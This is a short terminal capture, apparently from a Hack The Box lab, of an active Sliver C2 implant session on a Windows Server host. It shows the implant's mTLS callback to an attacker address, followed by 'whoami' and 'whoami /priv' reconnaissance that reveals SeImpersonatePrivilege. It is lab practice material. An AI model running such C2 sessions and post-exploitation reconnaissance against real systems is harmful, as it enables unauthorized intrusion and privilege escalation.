 root@pain: /htb/control
[*] Active session BROKEN_POLO (4db3103f-af6c-4a2e-97b2-ca8969dbbdc1)
sliver (BROKEN_POLO) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ========== ========== ================== =========
4db3103f mtls 10.129.133.21:49952 Fidelity <err> windows/amd64 [ALIVE]
sliver (BROKEN_POLO) > info
Session ID: 4db3103f-af6c-4a2e-97b2-ca8969dbbdc1
Name: BROKEN_POLO
Hostname: Fidelity
UUID: 4d161442-b3ad-c2fa-e8d8-fb0d8de758c2
Username: <err>
UID: <err>
GID: <err>
PID: 3104
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.10.14.216:443
Remote Address: 10.129.133.21:49952
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sat Sep  6 07:12:47 IST 2025 (8s ago)
Last Checkin: Sat Sep  6 07:12:47 IST 2025 (8s ago)
sliver (BROKEN_POLO) > execute -o cmd.exe /c whoami
[*] Output:
nt authority\iusr
sliver (BROKEN_POLO) > execute -o cmd.exe /c whoami /priv
[*] Output:
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
sliver (BROKEN_POLO) >
[Control] 1: Main 2: sliver* 3: Services "pain" 07:13 06-Sep-25